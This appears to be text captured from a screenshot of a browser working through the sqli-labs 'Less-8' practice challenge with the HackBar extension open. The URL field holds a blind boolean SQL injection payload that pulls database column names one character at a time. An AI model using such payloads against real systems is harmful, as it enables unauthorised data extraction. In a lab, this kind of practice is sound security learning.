 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-8/?id=1' and ascii(substring((select column_name from information_schema.columns where table_schema=database() and table_name='users'
limit 1,1),1,1)) = 117%23